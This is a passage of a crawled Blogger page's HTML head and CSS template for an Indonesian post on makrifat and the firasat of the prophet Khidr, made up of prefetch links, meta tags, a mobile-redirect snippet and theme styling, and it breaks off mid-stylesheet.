

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368952844597
body_size: 59219
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s72-c/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg' rel='image_src'/>
<meta content='Diri Makrifat dan Ilmu Firasat Nabi Khidir - Pusaka Madinah' name='description'/>
<title>Diri Makrifat dan Ilmu Firasat Nabi Khidir ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
